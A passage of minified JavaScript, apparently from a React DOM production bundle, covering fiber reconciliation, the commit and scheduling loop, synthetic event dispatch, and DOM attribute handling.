Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ge()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ge()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ge(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),rd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Jd(l,a){switch(ld(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),rd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function oy(l,a){switch(ld(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),rd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Kd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,ry=!1,yi=0,ol=0,pu=0,Pc=0,fy=0,da=0,or=0,eo=null,gu=null,sy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,Wd=0,dy=null,ac=0,$d=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):Pd(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=Pd(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=Pd(v,m,!1),m!==2){if(ry&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Id(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ge(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(gp.bind(null,c,u,gu,jf,sy,a,da,Pc,or,mi,2,-0,0),s);break e}gp(c,u,gu,jf,sy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Id(l){gu===null?gu=l:gu.push.apply(gu,l)}function gp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:Cy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(py.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}py(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~fy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)oy(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),ry=!1,or=da=fy=Pc=pu=ol=0,gu=eo=null,sy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Fd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=ud(),Vt=3):a===jc?(a=ud(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function hy(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function my(){var l=Ee.A;return Ee.A=jg,l}function yy(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function Pd(l,a,u){var c=Ft;Ft|=2;var f=hy(),s=my();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Fd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=hy(),f=my();Gt!==l||Tt!==a?(jf=null,Hf=ge()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Dm(s)){Vt=0,ea=null,eh(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Dm(s)?(Vt=0,ea=null,eh(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,th(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Fd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function eh(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:oy(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Vm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),vp(a,l)):th(a)}function th(l){var a=l;do{if((a.flags&32768)!==0){vp(a,mi);return}l=a.return;var u=pp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function vp(l,a){do{var u=Jd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function py(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,bp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function bp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Fs,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,Wd=w,dy=u,by(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ey(l,R),ny(R,l),V0(ih,l.containerInfo),as=!!uh,ih=uh=null,l.current=R,ty(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):gy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===$d?ac++:(ac=0,$d=l):ac=0,cc(0),null}function gy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=Wd;Wd=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=dy,dy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,Xd(m.current),Qd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,gy(l,a)}}return!1}function vy(l,a,u){a=zl(u,a),a=wd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)vy(l,l,u);else for(;a!==null;){if(a.tag===3){vy(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Nd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function lh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Kd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(ry=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ge()-qn?(Ft&2)===0&&uc(l,0):fy|=u,or===Tt&&(or=0)),Ga(l)}function Sp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Sp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Sp(l,u)}function by(l,a){return ka(l,a)}var hr=null,ic=null,nh=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,nh||(nh=!0,Vf(Tp))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Sy(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Sy(c,s));c=c.next}while(u);no=!1}}function Tp(){Zf=nh=!1;var l=0;ao!==0&&(zy()&&(l=ao),ao=0);for(var a=ge(),u=null,c=hr;c!==null;){var f=c.next,s=Ep(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Ep(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Ep(l,ge()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Sy(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Bs(""+l)}function Ty(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ty(f,m):new FormData(f);Ym(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ty(f,m):new FormData(f),Ym(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ey=nf[kf],qg=Ey.toLowerCase(),oc=Ey[0].toUpperCase()+Ey.slice(1);Ct(qg,"on"+oc)}Ct(Mm,"onAnimationEnd"),Ct(Q0,"onAnimationIteration"),Ct($s,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Is,"onTransitionRun"),Ct(X0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function Ry(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||Ry(u,!1,l),Ry(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,Ry("selectionchange",!1,a))}}function pr(l,a,u,c){switch(Hy(a)){case 2:var f=Dp;break;case 8:f=Cp;break;default:f=hh}u=f.bind(null,a,u,l),f=void 0,!Ls||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}cm(function(){var w=s,K=im(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=qs;break;case"focusin":ze="focus",W=sm;break;case"focusout":ze="blur",W=sm;break;case"beforeblur":case"afterblur":W=sm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=fm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=_0;break;case Mm:case Q0:case $s:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=U0;break;case"wheel":W=B0;break;case"copy":case"cut":case"paste":W=N0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Qs;break;case"toggle":case"beforetoggle":W=ym}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==um&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=fm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Qs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&My(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&My(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=bm;else if(Js(L))if(wo)Me=q0;else{Me=L0;var et=Ks}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&_s(w.elementType)&&(Me=bm):Me=Z0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&Hs(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Js(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Rm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(ks&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=x0()):(Aa=K,Zs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new dm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=pm?zc(l,u):G0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new dm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function My(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Rp=/\u0000|\uFFFD/g;function Mp(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Rp,"")}function q(l,a){return a=Mp(a),Mp(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":am(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw 